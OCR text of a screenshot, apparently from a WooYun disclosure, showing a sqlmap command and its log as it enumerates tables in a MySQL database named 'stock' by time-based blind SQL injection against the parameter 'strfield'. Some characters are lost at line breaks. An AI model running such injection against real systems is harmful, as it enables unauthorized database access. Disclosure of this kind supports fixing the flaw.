 管理员: 命令提示符 - sqlmap.py -r 4.txt -p strfield -D stock --tables --count --threads=10
[21:40:18] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[21:40:18] [INFO] fetching tables for database: 'stock'
[21:40:18] [INFO] fetching number of tables for database 'stock'
[21:40:18] [WARNING] multi-threading is considered unsafe in time-based data re
rieval. Going to switch it off automatically
[21:40:18] [WARNING] time-based comparison requires larger statistical model, p
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[21:41:06] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
5
[21:41:13] [INFO] adjusting time delay to 2 seconds due to good response times
0
[21:41: [INFO] retrieved: gs_20
www.wooyun.org